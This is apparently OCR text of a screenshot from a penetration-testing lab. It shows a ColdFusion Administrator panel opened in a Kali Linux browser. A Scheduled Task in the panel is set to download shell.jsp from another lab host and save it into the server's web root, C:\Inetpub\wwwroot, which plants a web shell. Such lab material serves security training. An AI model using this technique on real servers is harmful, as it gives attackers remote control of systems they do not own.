 ColdFusion Administrator - Mozilla Firefox (Build 20170809204109)
CF ColdFusion Administr... × +
10.11.1.10/CFIDE/administrator/index.cfm
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
CF ADOBE® COLDFUSION® ADMINISTRATOR
LOGOUT
Mappings
Mail
Charting
Font Management
Java and JVM
Settings Summary
DATA & SERVICES
Data Sources
Verity Collections
Verity K2 Server
Web Services
Flex Integration
DEBUGGING & LOGGING
Debug Output Settings
Debugging IP Addresses
Debugger Settings
Logging Settings
Log Files
Scheduled Tasks
System Probes
Code Analyzer
License Scanner
SERVER MONITORING
EXTENSIONS
Start Time End Time
URL http://10.11.0.210/shell.jsp
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File C:\Inetpub\wwwroot\shell.jsp
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel